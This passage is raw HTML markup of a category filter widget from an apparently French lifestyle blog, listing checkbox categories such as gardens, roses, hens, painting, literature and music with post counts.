class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-95c9115d7698255e00baae4540a6f2b3"><label class="sf-label-checkbox" for="sf-input-95c9115d7698255e00baae4540a6f2b3">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-8de5aa3d0d88683f8317a82e0dbfe309"><label class="sf-label-checkbox" for="sf-input-8de5aa3d0d88683f8317a82e0dbfe309">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-33bd195abc61f0bca10c296f9221256c"><label class="sf-label-checkbox" for="sf-input-33bd195abc61f0bca10c296f9221256c">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-eea2beb447a0337485530ed92e990981"><label class="sf-label-checkbox" for="sf-input-eea2beb447a0337485530ed92e990981">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-2312f2274dd20124fa20c2f37c0ad619"><label class="sf-label-checkbox" for="sf-input-2312f2274dd20124fa20c2f37c0ad619">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-818c74a9a8cbf999cb9b131b11d18814"><label class="sf-label-checkbox" for="sf-input-818c74a9a8cbf999cb9b131b11d18814">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-550911e358ed3d1240ed944c21f16048"><label class="sf-label-checkbox" for="sf-input-550911e358ed3d1240ed944c21f16048">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-8c823096d4461f8d2e5e2b6b1dd89f48"><label class="sf-label-checkbox" for="sf-input-8c823096d4461f8d2e5e2b6b1dd89f48">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-826b5d91b5a9476c891313ea80ce500e"><label class="sf-label-checkbox" for="sf-input-826b5d91b5a9476c891313ea80ce500e">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-9212de34f848290e57885952ac47dea2"><label class="sf-label-checkbox" for="sf-input-9212de34f848290e57885952ac47dea2">Langage<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-78 sf-option-active" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" checked="checked" id="sf-input-50a61b3a9efbb5151778b3d289a6cb31"><label class="sf-label-checkbox" for="sf-input-50a61b3a9efbb5151778b3d289a6cb31">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-d0112f4f9bed7d791ed7aa6cb469a856"><label class="sf-label-checkbox" for="sf-input-d0112f4f9bed7d791ed7aa6cb469a856">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-0b4199a9fbf4c60f5ad3e727f63b632c"><label class="sf-label-checkbox" for="sf-input-0b4199a9fbf4c60f5ad3e727f63b632c">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-29b4a38c2d271c89db96e6f7b419d5d0"><label class="sf-label-checkbox" for="sf-input-29b4a38c2d271c89db96e6f7b419d5d0">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-bb040c95869875bc610ea37dc2cb844e"><label class="sf-label-checkbox" for="sf-input-bb040c95869875bc610ea37dc2cb844e">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-4ed9aadc4f3ce3f77772c7a4d4d7f8c1"><label class="sf-label-checkbox" for="sf-input-4ed9aadc4f3ce3f77772c7a4d4d7f8c1">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-8b0de57a88acd1265e9f4944fa4f6747"><label class="sf-label-checkbox" for="sf-input-8b0de57a88acd1265e9f4944fa4f6747">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-ba2a686a0d48ae5190cf0bcf4daeaeca"><label class="sf-label-checkbox" for="sf-input-ba2a686a0d48ae5190cf0bcf4daeaeca">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-00d965f7cd1d5ebb546ae24b46dbbf79"><label class="sf-label-checkbox" for="sf-input-00d965f7cd1d5ebb546ae24b46dbbf79">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-4a90db63c8b89369509e3a6072431003"><label class="sf-label-checkbox" for="sf-input-4a90db63c8b89369509e3a6072431003">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-378d78cb5bab8753748301fb4cb66ae9"><label class="sf-label-checkbox" for="sf-input-378d78cb5bab8753748301fb4cb66ae9">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-3136e11a11aee6fafe81743c746c246b"><label class="sf-label-checkbox" for="sf-input-3136e11a11aee6fafe81743c746c246b">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-7d98833f3b7c7a1c63bdf84e0bcb36f8"><label class="sf-label-checkbox" for="sf-input-7d98833f3b7c7a1c63bdf84e0bcb36f8">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-8a3ff17ea9cdbb4171dd633cc9d12949"><label class="sf-label-checkbox" for="sf-input-8a3ff17ea9cdbb4171dd633cc9d12949">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-6079e8d12fa0faf0bccae61df42ea96e"><label class="sf-label-checkbox" for="sf-input-6079e8d12fa0faf0bccae61df42ea96e">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-ea484ba5d90a06abd51413e385bbe738"><label class="sf-label-checkbox" for="sf-input-ea484ba5d90a06abd51413e385bbe738">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-c80c7f4a10f006c575583bfdf7450acc"><label class="sf-label-checkbox" for="sf-input-c80c7f4a10f006c575583bfdf7450acc">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-780639a6c1820b05a45143f3f69fe17b"><label class="sf-label-checkbox" for="sf-input-780639a6c1820b05a45143f3f69fe17b">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-73dfa9c8b29f7cea87275f87947dd6b7"><label class="sf-label-checkbox" for="sf-input-73dfa9c8b29f7cea87275f87947dd6b7">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-dd195d545af5af233456f4ce921600b7"><label class="sf-label-checkbox" for="sf-input-dd195d545af5af233456f4ce921600b7">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-4601ae7e0c2acc6a95a41dcbfe452b95"><label class="sf-label-checkbox" for="sf-input-4601ae7e0c2acc6a95a41dcbfe452b95">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-e0a185956ec329e5997c20044f087e68"><label class="sf-label-checkbox" for="sf-input-e0a185956ec329e5997c20044f087e68">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-fcc2f54b4dd161ed5cc4f6249047abbf"><label class="sf-label-checkbox" for="sf-input-fcc2f54b4dd161ed5cc4f6249047abbf">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-94d335d186cdd18340a9ea5b27fc17b3"><label class="sf-label-checkbox" for="sf-input-94d335d186cdd18340a9ea5b27fc17b3">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-bbcee8472e6e10512e354d495e6ba34e"><label class="sf-label-checkbox" for="sf-input-bbcee8472e6e10512e354d495e6ba34e">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-c0e2947b96de54d9658f57f06516e18c"><label class="sf-label-checkbox" for="sf-input-c0e2947b96de54d9658f57f06516e18c">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-e188d51f52e9098129d7ed4573e49dfd"><label class="sf-label-checkbox" for="sf-input-e188d51f52e9098129d7ed4573e49dfd">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-ad8795911f9356ce08e39353d8c70657"><label class="sf-label-checkbox" for="sf-input-ad8795911f9356ce08e39353d8c70657">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-898e78d1ce68fdd36a69a61364d621d1"><label class="sf-label-checkbox" for="sf-input-898e78d1ce68fdd36a69a61364d621d1">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-c1f83ef4914dc822c314fe29fece1f44"><label class="sf-label-checkbox" for="sf-input-c1f83ef4914dc822c314fe29fece1f44">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-dcc994f172c977d1a14b83e17586729a"><label class="sf-label-checkbox" for="sf-input-dcc994f172c977d1a14b83e17586729a">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-60d9d908a46f7cb6e63e242a88084c33"><label class="sf-label-checkbox" for="sf-input-60d9d908a46f7cb6e63e242a88084c33">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-fd1bd97d78c136b9995ac03988be8dd4"><label class="sf-label-checkbox" for="sf-input-fd1bd97d78c136b9995ac03988be8dd4">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-0722c461bfd453a016996b6cda109857"><label class="sf-label-checkbox" for="sf-input-0722c461bfd453a016996b6cda109857">Parfums<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-c0abd2533a2c9d143f725f29ee008c16"><label class="sf-label-checkbox" for="sf-input-c0abd2533a2c9d143f725f29ee008c16">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-0ee98ff48e2c7185180770dbfba8dcef"><label class="sf-label-checkbox" for="sf-input-0ee98ff48e2c7185180770dbfba8dcef">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-5884b6e9bbe6b7a7ab5bcdb91b2f104d"><label class="sf-label-checkbox" for="sf-input-5884b6e9bbe6b7a7ab5bcdb91b2f104d">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-2b1021523867b9958d975d756b59e5d5"><label class="sf-label-checkbox" for="sf-input-2b1021523867b9958d975d756b59e5d5">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-7ea421d89c73b7b01356562ade4a8190"><label class="sf-label-checkbox" for="sf-input-7ea421d89c73b7b01356562ade4a8190">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-591cbe869b98a370be3c7f38eed24901"><label class="sf-label-checkbox" for="sf-input-591cbe869b98a370be3c7f38eed24901">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-82d065924999f8332abd103fb196834c"><label class="sf-label-checkbox" for="sf-input-82d065924999f8332abd103fb196834c">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-3c0c15a87cb6396e18794d57e21b73df"><label class="sf-label-checkbox" for="sf-input-3c0c15a87cb6396e18794d57e21b73df">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-8d4877818f7d8b53555a1b4c9dfcb1e9"><label class="sf-label-checkbox" for="sf-input-8d4877818f7d8b53555a1b4c9dfcb1e9">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-87a4b8f8c5d283df8be26a5d7121ff4a"><label class="sf-label-checkbox" for="sf-input-87a4b8f8c5d283df8be26a5d7121ff4a">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-deba8773dfd7e623d88f317d6dbf9d24"><label class="sf-label-checkbox" for="sf-input-deba8773dfd7e623d88f317d6dbf9d24">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-dc5ede868c897f575f3d5bb539fdc532"><label class="sf-label-checkbox" for="sf-input-dc5ede868c897f575f3d5bb539fdc532">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-f46f1ace02988b8438d16d627ac7e768"><label class="sf-label-checkbox" for="sf-input-f46f1ace02988b8438d16d627ac7e768">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-124270b37842cfcbe3b63e0ec02dc1bb"><label class="sf-label-checkbox" for="sf-input-124270b37842cfcbe3b63e0ec02dc1bb">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-fc8b52b2f7e325554ca32254607ce255"><label class="sf-label-checkbox" for="sf-input-fc8b52b2f7e325554ca32254607ce255">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-69f1cbf2d21722fb1c19fbe5470ae072"><label class="sf-label-checkbox" for="sf-input-69f1cbf2d21722fb1c19fbe5470ae072">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-03de47e741875a1de5f623f34887ab59"><label class="sf-label-checkbox" for="sf-input-03de47e741875a1de5f623f34887ab59">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-54dbee33f6fb2adf3e165508811b28a8"><label class="sf-label-checkbox" for="sf-input-54dbee33f6fb2adf3e165508811b28a8">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-855d6f7f1c3f308f9f892eb2c3b320b3"><label class="sf-label-checkbox" for="sf-input-855d6f7f1c3f308f9f892eb2c3b320b3">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-af3db40f07ceb2f6ee03c4a1375a5f63"><label class="sf-label-checkbox" for="sf-input-af3db40f07ceb2f6ee03c4a1375a5f63">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-3ac4a49d7a3a5a188ad5330668e21d5c"><label class="sf-label-checkbox" for="sf-input-3ac4a49d7a3a5a188ad5330668e21d5c">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-be8d554ac5581b117138aac178eaf3ad"><label class="sf-label-checkbox" for="sf-input-be8d554ac5581b117138aac178eaf3ad">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-8187bf579046f0198b14d70df96c1442"><label class="sf-label-checkbox" for="sf-input-8187bf579046f0198b14d70df96c1442">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-dfd2f84e4948869b9cb097dd1638fe2d"><label class="sf-label-checkbox" for="sf-input-dfd2f84e4948869b9cb097dd1638fe2d">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-ff709bba61cb16848daea2aeb37c0c91"><label class="sf-label-checkbox" for="sf-input-ff709bba61cb16848daea2aeb37c0c91">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-c34feb056a24ca487d26c33495d2fbc5"><label class="sf-label-checkbox" for="sf-input-c34feb056a24ca487d26c33495d2fbc5">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-3164705942d84aedca687569ddf6cf47"><label class="sf-label-checkbox" for="sf-input-3164705942d84aedca687569ddf6cf47">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-858d57465215b6f18a8fb23c3b68a4ec"><label class="sf-label-checkbox" for="sf-input-858d57465215b6f18a8fb23c3b68a4ec">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-2405f87223ec380fa9f8669f3c87f85e"><label class="sf-label-checkbox" for="sf-input-2405f87223ec380fa9f8669f3c87f85e">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-b759c7d62d816acff9e1d0e88259a188"><label class="sf-label-checkbox" for="sf-input-b759c7d62d816acff9e1d0e88259a188">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-a2ccbeba3adfcef54abd9833b4407f9c"><label class="sf-label-checkbox" for="sf-input-a2ccbeba3adfcef54abd9833b4407f9c">Santé<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-e16d884cde41862f069e4fd2a3af20f1"><label class="sf-label-checkbox" for="sf-input-e16d884cde41862f069e4fd2a3af20f1">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-ecfb77d360efbe1fedf9d514fec356da"><label class="sf-label-checkbox" for="sf-input-ecfb77d360efbe1fedf9d514fec356da">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-320f210195612c90baad4a0a872dc64b"><label class="sf-label-checkbox" for="sf-input-320f210195612c90baad4a0a872dc64b">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-11f7c776d65efb067d86f727e745a510"><label class="sf-label-checkbox" for="sf-input-11f7c776d65efb067d86f727e745a510">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-21a032a337aa2735aed7f010433e57f5"><label class="sf-label-checkbox" for="sf-input-21a032a337aa2735aed7f010433e57f5">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-32f69744e5c7af942a87f9624baa8667"><label class="sf-label-checkbox" for="sf-input-32f69744e5c7af942a87f9624baa8667">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-5b96314485a6308cdb4666ccfd89dc88"><label class="sf-label-checkbox" for="sf-input-5b96314485a6308cdb4666ccfd89dc88">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-9be35bce2fbb0d8085c4a0d9d4e3211d"><label class="sf-label-checkbox" for="sf-input-9be35bce2fbb0d8085c4a0d9d4e3211d">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="61" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-6aaa4a622adc4e96dbbfe4226324b531"><label class="sf-label-checkbox" for="sf-input-6aaa4a622adc4e96dbbfe4226324b531">Télévision<span class="sf-count">(61)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-ad622455621eaa59b7c03b9a8b1b229d"><label class="sf-label-checkbox" for="sf-input-ad622455621eaa59b7c03b9a8b1b229d">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-60d040e452e88569a72097899803f205"><label class="sf-label-checkbox" for="sf-input-60d040e452e88569a72097899803f205">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" 